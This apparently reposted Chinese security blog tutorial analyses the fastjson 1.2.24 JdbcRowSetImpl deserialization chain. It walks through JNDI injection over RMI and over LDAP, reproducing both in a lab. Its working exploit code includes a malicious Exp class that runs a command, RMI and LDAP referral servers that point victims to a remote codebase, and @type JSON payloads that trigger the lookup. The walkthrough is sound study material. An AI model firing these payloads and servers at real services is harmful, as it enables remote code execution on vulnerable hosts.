14-java安全——fastjson1.2.24反序列化JdbcRowSetImpl利用链分析
Posted songly_
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了14-java安全——fastjson1.2.24反序列化JdbcRowSetImpl利用链分析相关的知识,希望对你有一定的参考价值。
fastjson在1.2.24版本中,除了TemplatesImpl链之外,还有一个JdbcRowSetImpl利用链,JdbcRowSetImpl链有两种利用方式:一种是RMI和JNDI利用方式,另一种是JNDI和LDAP利用方式,关于JNDI的相关概念之前在java安全基础中已经介绍过了,而且底层原理已经分析过了,大家可自行参考以下文章。
1. RMI和JNDI利用方式
漏洞复现环境:
jdk7u80
fastjson1.2.24
RMI和JNDI利用方式对于jdk版本的限制比较大:JDK的版本必须低于这几个版本:6u141、7u131、8u121,本次漏洞复现使用的是jdk7u80版本
首先是基于JNDI和RMI的JdbcRowSetImpl利用链,新建一个maven项目,在pom.xml文件中引入fastjson1.2.24版本的依赖
<dependencies>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
</dependencies>在此之前我们先回顾一下JNDI注入
public class JndiTest {
public static void main(String[] args) throws NamingException {
//指定RMI服务资源的标识
String jndi_uri = "rmi://127.0.0.1:10086/test";
//构建jndi上下文环境
InitialContext initialContext = new InitialContext();
//查找标识关联的RMI服务
initialContext.lookup(jndi_uri);
}
}在这个示例程序中,如果RMI客户端中调用lookup函数指定RMI服务的jndi_uri变量可控的话,攻击者就可以通过篡改RMI客户端中jndi_uri变量的值,从而把RMI客户端导向到其他地方并加载一个恶意类Exp就可以造成命令执行,这样客户端就有可能被攻击。
先构造一个恶意类Exp
package com.test;
import java.io.IOException;
public class Exp{
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}构造一个RMI服务端,将RMI客户端导向该处,加载恶意类Exp
package com.test;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
/*
基于RMI和JNDI利用方式:fastjson反序列化JdbcRowSetImpl利用链分析
*/
public class RMIServer {
public static void main(String[] args) throws NamingException, RemoteException, AlreadyBoundException {
//标识符
String jndi_uri = "http://192.168.0.35:8081/";
//注册中心
Registry registry = LocateRegistry.createRegistry(10086);
//标识符与与恶意对象关联
Reference reference = new Reference("Exp", "Exp", jndi_uri);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
//将名称与恶意对象实体进行绑定注册
registry.bind("Exp",referenceWrapper);
System.out.println("RMI服务端已启动......");
}
}
RMI客户端
package com.test;
import com.alibaba.fastjson.JSON;
/*
基于RMI和JNDI利用方式:fastjson反序列化JdbcRowSetImpl利用链分析
*/
public class RMIClient {
public static void main(String[] argv){
String payload = "{\\"@type\\":\\"com.sun.rowset.JdbcRowSetImpl\\",\\"dataSourceName\\":\\"rmi://192.168.0.35:10086/Exp\\", \\"autoCommit\\":true}";
JSON.parse(payload);
}
}RMI客户端通过fastjson反序列化了一个com.sun.rowset.JdbcRowSetImpl类,该类在反序列化过程中会调用lookup方法发送一个RMI请求(rmi://127.0.0.1:10086/Exp)获取Exp类并加载,当RMI客户端加载Exp类就会执行命令调出计算器。
先启动RMI服务端,再启动RMI客户端,我们从web服务器中可以看到RMI客户端确实从web服务器上获取了恶意类Exp

RMIClient和RMIServer通信过程如下:

我们可以把客户端和服务端的通信过程总共分为6部分:
第一部分表示RMIClient和RMIServer建立RMI通信的过程(即tcp三次握手)
第二部分为RMIClient和RMIServer之间正式通信过程
第三部分表示RMIClient和web服务器建立通信过程(也是tcp三次握手)
第四部部分表示RMIClient和web服务器之间正式通信过程,RMIClient会从web服务器中获取恶意类Exp到本地并加载
第五部分为RMIClient和web服务器之间的tcp链接关闭
第六部分为RMIClient和RMIServer之间的RMI通信的tcp链接关闭,由于这里我强制把RMIClient程序停止了,客户端会发送一个RST段重置TCP连接
具体的通信过程我们不再深入分析,大家可以参考开头的几篇文章。
接下来我们继续分析一下JdbcRowSetImpl利用链是如何触发漏洞的,通过RMIClient中的payload我们知道fastjson在解析json数据反序列化时会调用对象的setter方法设置属性的值,换句话说,fastjson对JdbcRowSetImpl类反序列化时会调用dataSourceName属性的setter方法。
public void setDataSourceName(String var1) throws SQLException {
//判断属性的值是否为null
if (this.getDataSourceName() != null) {
if (!this.getDataSourceName().equals(var1)) {
String var2 = this.getDataSourceName();
super.setDataSourceName(var1);
this.conn = null;
this.ps = null;
this.rs = null;
this.propertyChangeSupport.firePropertyChange("dataSourceName", var2, var1);
}
} else {
//如果为null设置属性的值
super.setDataSourceName(var1);
//设置属性dataSourceName
this.propertyChangeSupport.firePropertyChange("dataSourceName", (Object)null, var1);
}
}JdbcRowSetImpl类首先会调用getDataSourceName判断属性的值是否为null,如果为null则调用父类的setDataSourceName方法设置值,var1变量的值就是rmi://192.168.0.35:10086/Exp
JdbcRowSetImpl的父类BaseRowSet的setDataSourceName方法
public void setDataSourceName(String name) throws SQLException {
if (name == null) {
dataSource = null;
} else if (name.equals("")) {
throw new SQLException("DataSource name cannot be empty string");
} else {
dataSource = name;
}
URL = null;
}setDataSourceName方法会对name参数进行为null或为空字符串的校验,然后设置dataSource 属性的值为rmi://192.168.0.35:10086/Exp
然后JdbcRowSetImpl类调用了firePropertyChange方法将dataSourceName封装到了一个PropertyChangeEvent对象中。
public void firePropertyChange(String propertyName, Object oldValue, Object newValue) {
if (oldValue == null || newValue == null || !oldValue.equals(newValue)) {
firePropertyChange(new PropertyChangeEvent(this.source, propertyName, oldValue, newValue));
}
}我们继续跟踪PropertyChangeEvent的构造,可以看到dataSourceName封装到了PropertyChangeEvent中的propertyName属性中,newValue中存储的就是dataSourceName的值。

为什么要将dataSourceName属性的值设置为rmi://192.168.0.35:10086/Exp?因为JdbcRowSetImpl类调用了一个connect方法获取数据库连接池
protected Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn;
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
//调用了lookup方法获取数据库连接
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword()) : var2.getConnection();
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject("jdbcrowsetimpl.connect").toString());
}
} else {
return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()) : null;
}
}connect方法内部实际上是调用了一个lookup方法通过RMI方式获取数据库连接池,lookup方法中的参数实际上是调用了父类的getDataSourceName方法返回数据库连接池的rmi标识,由于我们数据库连接池的rmi标识篡改成了恶意类,因此lookup方法会从rmi标识中获取RMI服务指定的恶意类Exp并加载,当lookup方法内部加载Exp类就会触发漏洞。
getDataSourceName方法是从dataSource属性获取的RMI的标识,而dataSource属性的值中正好是通过BaseRowSet类的setDataSourceName方法设置的


然后lookup方法内部经过一系列的调用,最终在decodeObject方法内部调用了一个getObjectInstance方法实例化Exp类时会执行命令调出计算器,并且这还会抛出NamingException异常,具体的分析过程大家可参考开头提供的几篇文章,这里不再赘述。
2. JNDI和LDAP利用方式
在实际的场景中对于RMI和JNDI利用方式的限制比较大,而JNDI和LDAP利用方式对于JDK版本的限制就没有那么大了。
JNDI和LDAP利用的JDK版本:6u211、7u201、8u191
漏洞复现环境:
jdk7u80
LDAP客户端,192.168.0.60(win7)
LDAP服务端,192.168.0.35(win10)
在pom.xml文件中引入LDAP服务的相关依赖:
<dependency>
<groupId>commons-codec</groupId>
<artifactId>commons-codec</artifactId>
<version>1.12</version>
</dependency>
<dependency>
<groupId>commons-io</groupId>
<artifactId>commons-io</artifactId>
<version>2.5</version>
</dependency>
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>4.0.9</version>
<scope>test</scope>
</dependency>我们来看一下JNDI和LDAP利用方式的代码,首先是LDAP服务端:
package com.test;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
/**
* @auther songly_
* @data 2021/9/1 9:43
*/
/*
基于JNDI和LDAP利用方式:fastjson反序列化JdbcRowSetImpl利用链分析
*/
public class LDAPServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main(String[] argsx) {
String[] args = new String[]{"http://192.168.0.35:8081/#Exp", "10086"};
int port = 0;
if (args.length < 1 || args[0].indexOf('#') < 0) {
System.err.println(LDAPServer.class.getSimpleName() + " <codebase_url#classname> [<port>]"); //$NON-NLS-1$
System.exit(-1);
} else if (args.length > 1) {
port = Integer.parseInt(args[1]);
}
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[0])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
} catch (Exception e) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor(URL cb) {
this.codebase = cb;
}
@Override
public void processSearchResult(InMemoryInterceptedSearchResult result) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
} catch (Exception e1) {
e1.printStackTrace();
}
}
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if (refPos > 0) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}LDAP客户端:
package com.test;
import com.alibaba.fastjson.JSON;
/**
* @auther songly_
* @data 2021/9/1 9:51
*/
/*
基于JNDI和LDAP利用方式:fastjson反序列化JdbcRowSetImpl利用链分析
*/
public class LDAPClient {
public static void main(String[] argv){
String payload = "{\\"@type\\":\\"com.sun.rowset.JdbcRowSetImpl\\",\\"dataSourceName\\":\\"ldap://127.0.0.1:10086/Exp\\", \\"autoCommit\\":true}";
JSON.parse(payload);
}
}LDAPClient中基本没什么变化,不过是把rmi改成ldap服务。
LDAP客户端和LDAP服务端通信如下:

客户端会从web服务器下载恶意类Exp到本地并加载,关于通信过程可以参考RMI和JNDI利用方式,流程基本上差不多。
以上是关于14-java安全——fastjson1.2.24反序列化JdbcRowSetImpl利用链分析的主要内容,如果未能解决你的问题,请参考以下文章